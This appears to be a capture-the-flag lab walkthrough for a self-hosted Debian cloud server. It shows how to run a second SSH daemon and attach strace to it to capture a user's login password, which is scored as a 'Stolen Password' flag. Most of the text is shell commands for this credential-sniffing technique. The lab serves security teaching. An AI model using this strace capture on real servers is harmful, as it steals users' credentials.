I learned this technique from the Cyber June'Gle Virtual Training Summit --ty @texas_cyber @VillageRedTeam @randoriattack.
In the "VM instances" page, on your Debian instance's line, on the right side, click the three-dot icon and click "View network details".
On the left side, click Firewall.

At the top center, click "CREATE FIREWALL RULE".
Enter these values, as shown below.


sudo adduser waldo
sudo apt update
sudo apt install strace -y
cd
sudo cp /etc/ssh/sshd_config sshd_config
sudo chmod 777 sshd_config
nano sshd_config

Press Ctrl+X, Y, Enter to save the file. On your Linux server, in an SSH session, execute these commands:

sudo /usr/sbin/sshd -f sshd_config -p 2222 &
sudo ss -ntlp
ssh waldo@35.188.199.249 -p 2222
When it asks for a password, don't answer yet.


sudo ps aux | grep ssh
Execute this command, changing the process ID to the correct value:
sudo strace -p 23927 2> foo
exit
Flag H 131.1: Stolen Password (10 pts)
On the ssh server, execute this command to see the stolen password, which appears in the fourth line:The flag is covered by a green rectangle in the image below.